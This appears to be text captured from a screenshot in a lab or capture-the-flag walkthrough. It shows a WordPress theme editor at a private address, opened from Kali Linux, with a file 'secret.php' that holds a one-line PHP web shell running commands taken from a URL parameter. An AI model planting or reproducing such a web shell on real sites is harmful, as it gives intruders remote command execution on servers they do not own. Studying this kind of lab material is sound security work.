 192.168.150.113/wordpress/wp-admin/
Kali Linux Kali Training Kali Tools Kali Forums Kali Doc
Focus 0 New
Edit Themes
Twenty Nineteen: secret.php
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php system($_GET['cmd']); ?>